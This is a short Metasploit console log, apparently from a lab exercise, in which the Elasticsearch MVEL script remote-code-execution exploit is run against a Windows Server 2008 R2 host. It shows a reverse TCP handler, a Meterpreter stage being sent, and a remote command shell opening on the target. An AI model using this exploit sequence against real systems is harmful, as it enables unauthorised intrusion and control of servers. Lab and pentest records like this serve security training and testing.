 msf6 exploit(multi/elasticsearch/script_mvel_rce) > run
[*] Started reverse TCP handler on 192.168.117.159:4444
[*] Trying to execute arbitrary Java...
[*] Discovering remote OS...
[+] Remote OS is 'Windows Server 2008 R2'
[*] Discovering TEMP path
[+] TEMP path identified: 'C:\Windows\TEMP\'
[*] Sending stage (58073 bytes) to 192.168.117.189
[*] Meterpreter session 1 opened (192.168.117.159:4444 -> 192.168.117.189:49308) at 2025-03-19 20:18:07 +0800
[!] This exploit may require manual cleanup of 'C:\Windows\TEMP\Pbqy.jar' on the target
meterpreter > shell
Process 2 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Program Files\elasticsearch-1.1.1>